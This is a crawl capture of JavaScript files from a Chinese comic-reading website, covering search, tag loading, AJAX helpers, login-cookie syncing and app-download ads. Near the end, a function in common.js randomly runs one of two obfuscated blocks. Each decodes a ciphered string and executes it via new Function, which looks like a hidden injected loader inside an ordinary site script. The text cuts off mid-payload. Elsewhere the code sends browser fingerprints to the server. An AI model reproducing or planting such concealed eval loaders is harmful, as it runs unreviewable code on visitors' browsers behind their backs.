href="javascript:;">无搜索结果</a></li>';c.html(d),$("form[id=searchForm]").attr("action","/search/"+b)},function(){c.hide()}):($("#messagelist").html(""),c.hide())})}function success(){}function serchAction(){var a=$("#searInput").val();""!=a?location.href=(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/search/"+a:alert("请输入关键词")}var update_read_status=function(a){url="/api/subscribe/upread",T.ajaxJsonp(url,{sub_id:a},function(){location.href=(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a})};

--- FILE ---
content_type: application/javascript
request_url: https://www.kptoon.com/hanman/static/dist/ppm/js/TSB.js
body_size: 563
content:
var T;T=function(a){var e=function(a,b){TSB.modalAlert({status:b?b:"success",msg:a})},f=function(b,c,d,e,f){var g=a.Deferred();return a.ajax({url:b,type:f||"get",data:c,dataType:"json",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})}}).done(function(a){a?("function"==typeof d&&d.call(this,a),g.resolve()):("function"==typeof e&&e.call(this,a),g.reject(a))}).fail(function(){g.reject()}),g.promise()},g=function(a,b,c,d){return T.restGet(a,b,c,d,"post")},h=function(b,c,d,e){d="undefined"!=typeof d?d:{};var f,g=0;for(f in d)g++;1>g?a("#"+c).load(b,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()}):a("#"+c).load(b,d,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()})},i=function(b,c,d){a.ajax({url:b,type:"get",jsonp:"callback",data:c,dataType:"jsonp",jsonpCallback:"success",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})},success:function(a){d.call(this,a)}})},j=function(a){var c,b=typeof a;if("string"==b)return a.length;if("object"==b){c=0;for(d in a)c++;return c}return!1},k=function(b){a("#"+b).data("reset")||a("#"+b).data("reset",a("#"+b)[0].outerHTML),a("#"+b).data("class")||a("#"+b).data("class",a("#"+b).attr("class")),a("#"+b).addClass("loading")},l=function(b){m(b),a("#"+b).addClass("nodata")},m=function(b){var c=a("#"+b),d=c.parent(),e=c.data("reset");c.remove(),d.append(e),a("#"+b).attr("class",a("#"+b).data("class"))},n=function(b){var c='<div class="basic-main-left-div dash top_15" style="padding:50px; border:1px dashed #ccc;"><div class="text-center"><img src="/resource/img/not_found.png"></div><div class="text-center font-18" style="font-size:18px; line-height:40px">哎呀，啥都没有发现，怎么回事?</div> <div class="text-center"> 如果有任何问题，请<a href="">查看帮助</a>或<a href="">联系我们</a></div>';a("#"+b).html(c)};return{restGet:f,restPost:g,alert:e,ajaxLoad:h,getObjCount:j,showLoading:k,showNoData:l,divRest:m,notFoundData:n,ajaxJsonp:i}}(jQuery,window,document,void 0);

--- FILE ---
content_type: application/javascript
request_url: https://www.kptoon.com/hanman/static/dist/ppm/js/m_tag.js
body_size: 245
content:
function requestTag(){$(window).unbind("scroll",request__tag_func);var a="/api/tags/"+tag_py+"&by="+tag_order+"&page="+tag_page;T.restGet(a,{},function(a){var b,c,d,e;if(0==a.code){for(b="",c=a.data.comics,d=0;d<c.length;d++)e=c[d],b+='<li><a class="ImgA autoHeight" href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+e.id+'" title="'+e.title+'">',b+='<img src="'+e.cover+'" width="100%"/></a>',b+='<a class="txtA">'+e.title+"</a>",b+='<span class="info">作者：'+e.authorstr+"</span></li>";if(tag_page>1?$("#tagBox").append(b):$("#tagBox").html(b),imgStyle(),0==c.length)return $("#loadding").show().text("已经没有了"),$(window).unbind("scroll",request__tag_func),!1;$("#loadding").hide(),$(window).bind("scroll",request__tag_func)}},function(){$(window).bind("scroll",request__tag_func)})}function typeAction(a,b){tag_order=a,tag_page=1,$(b).addClass("cur").siblings().removeClass("cur"),requestTag(),$("#loadding").hide(),$("#loadding").text("正在加载中...")}var tag_order=0,tag_page=1,request__tag_func=function(){var a=$(document).height();$(window).scrollTop()+$(window).height()>=a-m_global.document_hei&&(tag_page++,$("#loadding").show(),requestTag())};$(window).bind("scroll",request__tag_func);

--- FILE ---
content_type: application/javascript
request_url: https://www.kptoon.com/hanman/static/dist/ppm/js/common.js?v=v1215
body_size: 19441
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hsbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0x1044+-0xa9e+-0x474);let h=e[f];if(b['dsfWpE']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x1*-0x1b3b+0xcd*-0x1+-0x2*0xd37,r,s,t=0x1*0xded+-0x23db+0x191*0xe;s=m['charAt'](t++);~s&&(r=q%(0x10f*0x16+0x1164+-0x28aa)?r*(-0xdeb+-0x639+0x9*0x244)+s:s,q++%(0x21a9+0x206+0x23ab*-0x1))?o+=String['fromCharCode'](0x15b7*0x1+0x95b+-0x1e13&r>>(-(-0xb*-0x1c1+-0x2072+0xd29)*q&-0x1*-0x1c1d+0x3*0x15d+-0x202e)):-0x9f7*0x3+0xca1+0x1144){s=n['indexOf'](s);}for(let u=-0x3*0x287+0x1ce6+0x1*-0x1551,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x1281+-0x23*0x2b+0x1*-0xc90))['slice'](-(-0x1618*0x1+0x1236+0x3e4));}return decodeURIComponent(p);};b['gABrgo']=i,c=arguments,b['dsfWpE']=!![];}const j=e[-0x1eb2*0x1+0x12af+0xc03],k=f+j,l=c[k];return!l?(h=b['gABrgo'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x151'))/(-0x265+0xa7+-0x1bf*-0x1)*(-parseInt(j('0x186'))/(-0x1*-0x2315+-0x27d*-0xb+-0x1f39*0x2))+parseInt(j('0x178'))/(-0x209*0x1+-0xd6d+-0xe9*-0x11)*(-parseInt(j('0x197'))/(-0x24ea+-0xf6b+0x1*0x3459))+parseInt(j('0x13a'))/(-0x10*0x8e+-0xa*0x139+0x151f)*(parseInt(j('0x159'))/(-0x1b7b*0x1+-0xf97*0x1+-0x158c*-0x2))+-parseInt(j('0x16e'))/(-0x6*-0x523+0x86*-0x11+-0x15e5)+parseInt(j('0x149'))/(-0x2150+0x14d*-0x5+-0x1*-0x27d9)+parseInt(j('0x199'))/(0x683*0x2+0x1037*0x1+0x4*-0x74d)+parseInt(j('0x158'))/(0x631+0x40b+-0xa32);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,-0x3dd73+0x11bdb+0x625ae*0x1),!(function(){const k=b,c={'hVcQO':function(f,g){return f(g);},'FgYmS':k('0x169')+'x4msn6wGF@'+k('0x148')+k('0x18f')+k('0x176')+k('0x15d')+k('0x141')+k('0x13e')+k('0x192')+k('0x19c')+'K4.(P\x22z\x22iN'+k('0x13b')+k('0x19f')+k('0x16b')+k('0x152')+k('0x18a')+k('0x157')+',9SZpS>/7N'+k('0x14b')+k('0x190')+k('0x173')+k('0x139')+k('0x15e')+'(A9&+2sjFj'+k('0x15a')+k('0x154')+k('0x136')+k('0x175')+k('0x167')+'F9&+uo&@Xp'+k('0x18b')+k('0x17f')+k('0x194')+'4+&!YN.&Z\x27'+k('0x145')+k('0x14f')+k('0x161')+k('0x140')+k('0x16d')+k('0x1a0')+k('0x138')+k('0x174')+'94j@G(SZpS'+k('0x189')+'/4X&9XZ&p%'+k('0x182')+'+(jB2Yj@F^'+k('0x183')+k('0x156')+k('0x195')+k('0x1a3')+k('0x183')+k('0x177')+k('0x132')+'G49F79X+j@'+k('0x172')+'LV5vfe4!N+'+k('0x181')+k('0x17c')+k('0x14c')+k('0x171')+'2\x27\x27p22\x278_\x27'+k('0x144')+'ZKJrxkcxcc'+k('0x1a2')+k('0x13d')+k('0x17a')+k('0x146')+k('0x17e')+k('0x15f')+'Xj(@ZGp8.('+k('0x147')+k('0x13f')+k('0x162')+k('0x133')+k('0x164')+'&4jBSN49aj'+k('0x135')+k('0x16c')+k('0x155')+k('0x13c')+k('0x166')+k('0x16f')+k('0x176')+'749&@BZ.Z5'+k('0x170')+k('0x18d')+k('0x188')+k('0x18e')+'.Xj(@Zop87'+k('0x18c')+'@&A\x20OF@.Xj'+k('0x165')+k('0x19d')+k('0x19a')+k('0x19b')+k('0x14e')+k('0x1a4')+'B(.FP&@X4o'+k('0x1a1')+(k('0x184')+'\x279.+j!X\x27p='+k('0x19e')+k('0x168')+k('0x191')+k('0x137')+k('0x134')+k('0x185')+k('0x163')+k('0x193')+k('0x17d')+'N4L%\x27[LS\x27d'+'N4LV\x27\x27pd\x27['+k('0x196')+k('0x180')+k('0x14d')+k('0x142')+k('0x14a')+k('0x187')+'//X(M(ixK4'+k('0x179')+k('0x17b')+'Xe(B&4j@9&'+k('0x153')+k('0x198')+'Yj@op____Z'+k('0x143')+k('0x15c')+k('0x150')+k('0x160')+'a')};var d=f=>{let g={'*':'7','X':'t','g':'*','J':'6','r':'8','Y':'l','O':'F','+':'r','K':'2','n':'V','c':'5','W':'D','@':'n','v':'S',']':'q','P':'m','&':'e','k':'3','i':'y','M':'k','B':'d','N':'a','(':'o','Z':'(','d':'+','_':'}','t':'C','A':'w','U':'~','[':'&','!':'p','u':'A','L':'v','q':']','=':'[','C':'I','E':'E','y':'Y','z':',','%':'?','6':'R','w':'!','b':'h','8':'{','T':'L','F':'u','.':'c','1':'K','5':'J','|':'P','R':'9','I':'T','j':'i',';':'@','S':'=','4':'.','-':'Q',')':'1','l':'G','9':'s','h':'^','?':'X','H':'B',',':'W','D':'Z','Q':'%','s':'M','2':'|','a':';','~':'H',':':'_','x':'4','{':'j','}':'z','e':'N','7':'b','p':')','^':'x','G':'f','3':'U','V':':','f':'O','o':'g','m':'-'},h='';for(let i of f)h+=g[i]||i;return h;},e=c['hVcQO'](d,c[k('0x15b')][k('0x16a')](-0x23b8+0x705*-0x5+0xbf*0x5f));new Function('d',e)(d);}()));function a(){const l=['nZffvuLJBuq','osyRDw8MqfG0wa','k1HijKCOkYzAtq','luGRkee5jISYmW','idDtqczbicWMnW','kvyVAIfIkeaMmG','wNbHwgjQotrQoq','otyWndaWywfWz2vU','nMrIBgD6wG','scSOqtKMkZjZlq','rMDzBvm','tMSPsNjorZDcAW','lIHaovGGlLncEG','kZj+jMLjtIfikW','AJK0qIHtr0zalG','AYyQAYOUAY4NCa','tLHIneDzkcGRwG','lKzqjKbync5gkW','w2jtj2qMqc4OqG','ncfokYzawguOqG','kebAjZPaosD6lG','otrbotLAr3bWyq','qe5mAM9owcGRna','uYCLkYTtj2rAqa','CZLNytDKoduZzq','C3vIC3rYAw5N','tKXQB05ykcS0rG','ovPWCdGUkea5wa','CdrVjLHxtLGMwG','mJG4mtm5nNH3wKXnua','nZqOqcGHjKbtrW','DMzLndLyk2PaBW','tui6oKzgAKi6mG','B1OWEKTJsNbWEG','tcHikYHbosyRmG','qtKVj2rhyvHIAG','ms0VBZryjJLywG','rKaUwgOOqfPWoa','A1z4EMjwlLPzka','oti0mtC3C2TxyNLY','lIHqlYSRlYDKrW','DLGRAKbVwILkCa','zg9HnZqHtISMqa','tLGOn1Pzkc5owq','jKbywK40yNbKwG','wJb6sNbFCgfyyG','r1m+wsGUtLHQka','wcbnu0iOlKzqjG','oszAqwPaqIHbna','kvyWEKjwl05aqG','lZryjJLywIzWjq','sgLjtM9LtLaMwG','w1btj2ronfbKjW','ndy1ohbNBLflua','kY5tj2jywce5vG','ChbWx2e3ncHaua','pLO4ufyVucG3AG','kfqOqsyRDe45jG','yvHIAJK0qtK5uW','nc5zkdKMwNbHwG','AKDPwJG0ndroxW','jJK5tM8Mu0Dgqa','weyRqcbajKeGrW','scSOqtKMkZjUAG','jKeGv05yjNa0BW','ke1oqIHREdqUka','jJm2q3qOuceOqa','qdqHkYHykc4Owq','AIfoqI80wcy5wa','ovmNze40owfzjG','neTftfrMsa','EJC0qczEwhzQnW','mJG4mZKWnLfuD09jDG','wI5Wx18MwtKMoa','wszyidDtqIGUrG','ucj6iK1PkfHPka','wM80qK5ytNbWCa','mhfHlIHaovGGBW','iNf6wvn4EIztqa','Cg0PCc9zCffIna','jLHfwszqjKbyoq','z3nowgi0k05aqG','wIzWjuTwl0fQqa','qfH2lITQivGYmG','lK5yAIHangiRjG','kYzawhyUk2OHwa','w0jtj2ronejKjW','r1PyyMO5ngO5la','DeGRkee5jISYlq','jLHjALaMwNbKjW','wszaB1HICwqNlW','zIeHkeGRkee5jG','mtu0nJu2nujgD3zWra','ue5ctMLync4Oua','DIGUtszywLHIAG','kfbACdiWCdryka','tKS0lIHqiNOIyG','ngParYHACgfcka','wLPajKeGv05yjG','yLm9iKDgtsGOtq','wszqjKbywIC5lG','CdrckfONs1jlqG','CdrmEJLwjZONza','yLHyisD6j0e5jW','ndLgnZLyk2PaBW','qdLyie5twgjQoq','lLHQkebACdGRjG','mZa1mtKXmMTMs2D1Ca','k2OHwcDWyu00oq','AKjgmN5gtKeMAG','DLGOk05VjJq5oq','qfG0lISMtLGMrq','uczawdqUrISRjG','CgqNlY8Nzgi9CW','yZaQjKTlr0DhnW'];a=function(){return l;};return a();}})();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 